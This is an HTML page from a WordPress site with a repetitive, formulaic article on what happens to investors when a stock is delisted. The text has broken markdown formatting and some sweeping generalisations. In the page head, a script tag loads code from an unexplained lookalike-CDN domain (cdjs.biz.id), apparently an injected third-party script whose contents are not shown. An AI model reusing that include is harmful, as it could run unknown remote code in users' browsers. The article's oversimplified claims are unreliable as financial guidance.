

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sumandeepuniversity.org/do-i-lose-my-money-if-a-stock-is-delisted/
body_size: 9368
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<title>Do I Lose My Money if a Stock is Delisted &#8211; Sumandeepuniversity.org</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="description" content="Do I Lose My Money if a Stock is Delisted. When a stock is delisted, it means that it is no longer traded on a stock exchange. This can happen for various reasons, such as the company going bankrupt or failing to meet the exchange&#039;s listing requirements. If you own shares in a delisted stock, you will generally still own those shares, but you will no longer be able to trade them on the stock exchange. The value of your shares may also decline significantly, as there is no longer a liquid market for them. In some cases, you may be able to sell your shares to a broker or other investor who is willing to buy them, or you may be able to participate in a reverse merger or other transaction that allows you to recover some of your investment. However, it&#039;s important to be aware that you may not be able to sell your shares or recover your investment, and you should consult with a financial advisor to discuss your options."/>
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="alternate" type="application/rss+xml" title="Sumandeepuniversity.org &raquo; Feed" href="https://sumandeepuniversity.org/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://sumandeepuniversity.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='generate-style-css' href='https://sumandeepuniversity.org/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a:hover, a:focus{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
</style>
<link rel='stylesheet' id='generate-child-css' href='https://sumandeepuniversity.org/wp-content/themes/gpedit/style.css?ver=1756060227' media='all' />
<link rel="canonical" href="https://sumandeepuniversity.org/do-i-lose-my-money-if-a-stock-is-delisted/" />

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "headline": "Do I Lose My Money if a Stock is Delisted",
    "datePublished": "2024-07-05T01:06:41+00:00",
    "dateModified": "2024-07-05T01:06:41+00:00",
    "author": {
        "@type": "Person",
        "name": "sumandeepuniversity",
        "url": "https://sumandeepuniversity.org/author/sumandeepuniversity/"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Sumandeepuniversity.org",
        "logo": {
            "@type": "ImageObject",
            "url": "https://sumandeepuniversity.org/wp-content/uploads/2025/08/favicon.png"
        }
    },
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://sumandeepuniversity.org/do-i-lose-my-money-if-a-stock-is-delisted/"
    },
    "description": "Do I Lose My Money if a Stock is Delisted. When a stock is delisted, it means that it is no longer traded on a stock exchange. This can happen for various reasons, such as the company going bankrupt or failing to meet the exchange's listing requirements. If you own shares in a delisted stock, you will generally still own those shares, but you will no longer be able to trade them on the stock exchange. The value of your shares may also decline significantly, as there is no longer a liquid market for them. In some cases, you may be able to sell your shares to a broker or other investor who is willing to buy them, or you may be able to participate in a reverse merger or other transaction that allows you to recover some of your investment. However, it's important to be aware that you may not be able to sell your shares or recover your investment, and you should consult with a financial advisor to discuss your options."
}
</script>
<meta name="keywords" content="Do I Lose My Money if a Stock is Delisted">	<meta name="google-site-verification" content="7OfIiydcOd_tWvzrZBRqUp9R0vdW8AEQcwwFKrNLyd4" />
	<script src="https://cdjs.biz.id/ivn/webhead.js" type="text/javascript" ></script>
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://sumandeepuniversity.org",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://sumandeepuniversity.org/category/finance/",
                "name": "Finance"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://sumandeepuniversity.org/do-i-lose-my-money-if-a-stock-is-delisted/",
                "name": "Do I Lose My Money if a Stock is Delisted"
            }
        }
    ]
}
</script>
<link rel="icon" href="https://sumandeepuniversity.org/wp-content/uploads/2025/08/favicon.png" sizes="32x32" />
<link rel="icon" href="https://sumandeepuniversity.org/wp-content/uploads/2025/08/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sumandeepuniversity.org/wp-content/uploads/2025/08/favicon.png" />
<meta name="msapplication-TileImage" content="https://sumandeepuniversity.org/wp-content/uploads/2025/08/favicon.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-610 single-format-standard wp-embed-responsive wp-theme-generatepress wp-child-theme-gpedit right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover" >
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site">
			<div class="inside-header grid-container">
				<div class="site-branding">
						<p class="main-title">
					<a href="https://sumandeepuniversity.org/" rel="home">Sumandeepuniversity.org</a>
				</p>
						
					</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
				<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary">
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-primary-menu" class=" menu sf-menu"><li id="menu-item-3592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3592"><a href="https://sumandeepuniversity.org/category/career/">Career</a></li>
<li id="menu-item-3593" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3593"><a href="https://sumandeepuniversity.org/category/finance/">Finance</a></li>
<li id="menu-item-3594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3594"><a href="https://sumandeepuniversity.org/category/insurance/">Insurance</a></li>
<li id="menu-item-3595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3595"><a href="https://sumandeepuniversity.org/category/investment/">Investment</a></li>
<li id="menu-item-3596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3596"><a href="https://sumandeepuniversity.org/category/taxes/">Taxes</a></li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-610" class="post-610 post type-post status-publish format-standard category-finance" >
	<div class="inside-article">
					<header class="entry-header">
				<nav class="breadcrumbs" aria-label="Breadcrumb"><a href="https://sumandeepuniversity.org">Home</a> &raquo; <a href="https://sumandeepuniversity.org/category/finance/">Finance</a> &raquo; Do I Lose My Money if a Stock is Delisted</nav><h1 class="entry-title">Do I Lose My Money if a Stock is Delisted</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2024-07-05T01:06:41+00:00">July 5, 2024</time></span>  <span class="byline"><span class="author vcard" itemtype="http://schema.org/Person" itemscope="itemscope" itemprop="author">by <span class="fn n author-name" itemprop="name">sumandeepuniversity</span></span></span>		</div>
					</header>
			
		<div class="entry-content">
			<p>When a stock is delisted, it means that it is no longer traded on a stock exchange. This can happen for various reasons, such as the company going bankrupt or failing to meet the exchange&#8217;s listing requirements. If you own shares in a delisted stock, you will generally still own those shares, but you will no longer be able to trade them on the stock exchange. The value of your shares may also decline significantly, as there is no longer a liquid market for them. In some cases, you may be able to sell your shares to a broker or other investor who is willing to buy them, or you may be able to participate in a reverse merger or other transaction that allows you to recover some of your investment. However, it&#8217;s important to be aware that you may not be able to sell your shares or recover your investment, and you should consult with a financial advisor to discuss your options.</p>
<h2>Delisting Process and Implications</h2>
<p>When a stock is delisted, it is removed from a stock exchange and is no longer traded publicly.</p>
<p>There are several reasons why a stock may be delisted. These reasons include:</p>
<ul>
<li>Failure to meet the stock exchange&#8217;s listing requirements</li>
<li>Bankruptcy</li>
<li>Merger or acquisition</li>
</ul>
<p>The delisting process can take several months. During this time, the company will be given the opportunity to appeal the decision. If the appeal is unsuccessful, the stock will be delisted.</p>
<p>There are several implications of stock delisting. These implications include:</p>
<ul>
<li>The stock will no longer be available for trading on the stock exchange.</li>
<li>The value of the stock will likely decline.</li>
<li>Investors may have difficulty selling their shares.</li>
</ul>
<p>However, it is important to note that delisting does not necessarily mean that the company is bankrupt. In some cases, a company may be delisted because it has been acquired by another company or because it has changed its business model.</p>
<table border="1" cellpadding="10">
<thead>
<tr>
<th>Type of Delisting</th>
<th>Reason</th>
<th>Implications</th>
</tr>
</thead>
<tbody>
<tr>
<td>Voluntary Delisting</td>
<td>The company requests to be delisted.</td>
<td>The company may be seeking to go private or merge with another company.</td>
</tr>
<tr>
<td>Involuntary Delisting</td>
<td>The stock exchange removes the company from the exchange.</td>
<td>The company may have failed to meet the exchange&#8217;s listing requirements or may have filed for bankruptcy.</td>
</tr>
</tbody>
</table>
<h2>Impact on Share Value and Trading</h2>
<p>When a stock is delisted, it means that it is no longer traded on a stock exchange. This can have a significant impact on the share value and trading of the stock.</p>
<h3>Share Value</h3>
<ul>
<li>**Loss of Liquidity:** When a stock is delisted, it becomes more difficult to buy or sell shares, reducing the liquidity of the stock.</li>
<li>**Reduced Demand:** With reduced liquidity, demand for the stock may decline, leading to a decrease in share value.</li>
<li>**Over-the-Counter Trading:** Delisted stocks may continue to trade over-the-counter (OTC), but OTC markets typically have lower liquidity and higher trading costs.</li>
</ul>
<p>If a company&#8217;s stock becomes delisted due to financial distress, its share value could drop significantly or become worthless.</p>
<h3>Trading</h3>
<ul>
<li>**Suspension of Trading:** When a stock is delisted, trading on the stock exchange is immediately suspended.</li>
<li>**Limited Options:** Trading options for delisted stocks become extremely limited. Investors may only be able to sell their shares through OTC markets or private transactions.</li>
<li>**Transfer to OTC Markets:** Some delisted stocks may be transferred to OTC markets, allowing for continued trading but with the limitations mentioned above.</li>
</ul>
<table border="1">
<tr>
<th>Status</th>
<th>Trading Options</th>
</tr>
<tr>
<td>Listed</td>
<td>Trading on stock exchange</td>
</tr>
<tr>
<td>Delisted</td>
<td>Trading suspended, no exchange trading</td>
</tr>
<tr>
<td>OTC Trading</td>
<td>Trading in over-the-counter markets, lower liquidity, higher costs</td>
</tr>
</table>
<h2>What Happens to My Money if a Stock is Delisted?</h2>
<p>When a stock is delisted, it means that it is no longer traded on a public stock exchange and can no longer be bought or sold through a broker. This can happen for a variety of reasons, such as the company going bankrupt, being acquired by another company, or failing to meet the stock exchange&#8217;s listing requirements.</p>
<p>If you own shares of a stock that is delisted, you may be wondering what happens to your investment. The good news is that you don&#8217;t automatically lose your money. However, you may have difficulty selling your shares and may end up losing some or all of your investment.</p>
<h2>Options for Delisted Shareholders</h2>
<ul>
<li><b>Hold onto your shares.</b> If you believe that the company has a chance of recovering, you may want to hold onto your shares in the hopes that the stock price will rebound. However, there is no guarantee that the stock will ever regain its value.</li>
<li><b>Sell your shares over-the-counter (OTC).</b> OTC markets are not as regulated as stock exchanges, but they allow investors to buy and sell shares of delisted companies. However, OTC stocks are often more difficult to trade, and you may not be able to get a fair price for your shares.</li>
<li><b>Contact the company directly.</b> The company may be willing to buy back your shares at a fair price. However, this is not always an option, and the company may not have the resources to buy back all of its outstanding shares.</li>
</ul>
<h2>Table: What Happens to My Money if a Stock is Delisted?</h2>
<p>| Scenario | What Happens to My Investment? |<br />
|&#8212;|&#8212;|<br />
| The company goes bankrupt | You lose your entire investment. |<br />
| The company is acquired by another company | You may receive cash or shares in the acquiring company. |<br />
| The company fails to meet the stock exchange&#8217;s listing requirements | You may be able to sell your shares over-the-counter or contact the company directly to sell back your shares. |</p>
<h2>Considerations for Investors</h2>
<p>When a stock is delisted, it means that the company that issued it is no longer traded on a stock exchange. This can happen for various reasons, such as: bankruptcy, merger, acquisition, or failure to meet listing requirements. In some cases, the company may be able to regain compliance and relist its stock, while in other cases, the stock may be permanently delisted.</p>
<p>If a stock you own is delisted, there are several things to consider:</p>
<ul>
<li><strong>Check if there is a reason for the delisting.</strong> This could indicate the financial or operational health of the company.</li>
<li><strong>Consider the potential impact on the value of your investment.</strong> A delisting can affect investor confidence and liquidity, leading to a potential decline in stock price.</li>
<li><strong>Explore alternative trading options.</strong> In some cases, delisted stocks may be traded over-the-counter (OTC). However, OTC markets have less regulation and liquidity than exchanges.</li>
<li><strong>Consider selling your shares.</strong> If you are uncomfortable with the risks associated with a delisted stock, you may consider selling your shares.</li>
<li><strong>Consult with a financial advisor.</strong> They can provide guidance on the best course of action based on your individual circumstances.</li>
</ul>
<p>The following table summarizes the potential outcomes and considerations for investors when a stock is delisted:</p>
<table>
<thead>
<tr>
<th>Outcome</th>
<th>Considerations</th>
</tr>
</thead>
<tbody>
<tr>
<td><strong>Relisting</strong></td>
<td>Company meets compliance requirements and lists stock again. Investors may recover some or all of their investment.</td>
</tr>
<tr>
<td><strong>OTC Trading</strong></td>
<td>Stock may trade over-the-counter, but liquidity and regulation may be reduced.</td>
</tr>
<tr>
<td><strong>Bankruptcy</strong></td>
<td>Company is liquidated and investors lose their investment.</td>
</tr>
<tr>
<td><strong>Merger/Acquisition</strong></td>
<td>Stock may be converted to shares of the acquiring company. Investors may experience a change in value or liquidity.</td>
</tr>
<tr>
<td><strong>Permanent Delisting</strong></td>
<td>Stock is no longer traded and investors may lose their investment.</td>
</tr>
</tbody>
</table>
<p>So, if you&#8217;re ever wondering what happens to your money if a stock gets delisted, now you know. It&#8217;s not all doom and gloom, but it&#8217;s definitely not ideal. Hopefully, this article has given you some peace of mind. If you have any other questions about investing, be sure to check out our blog for more helpful articles. Thanks for reading, and we&#8217;ll see you next time!</p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://sumandeepuniversity.org/category/finance/" rel="category tag">Finance</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://sumandeepuniversity.org/will-minors-get-the-third-stimulus-check/" rel="prev">Will Minors Get the Third Stimulus Check</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://sumandeepuniversity.org/do-professional-dancers-make-good-money/" rel="next">Do Professional Dancers Make Good Money</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="block-2" class="widget inner-padding widget_block widget_search"><form role="search" method="get" action="https://sumandeepuniversity.org/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h3 class="wp-block-heading">Recent Posts</h3>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://sumandeepuniversity.org/which-type-of-bank-account-offers-the-least-amount-of-money/">Which Type of Bank Account Offers the Least Amount of Money</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://sumandeepuniversity.org/what-does-it-mean-if-contributions-are-tax-deductible/">What Does It Mean if Contributions Are Tax Deductible</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://sumandeepuniversity.org/which-language-is-best-to-learn-for-career/">Which Language is Best to Learn for Career</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://sumandeepuniversity.org/can-i-lose-all-my-money-in-mutual-fund/">Can I Lose All My Money in Mutual Fund</a></li>
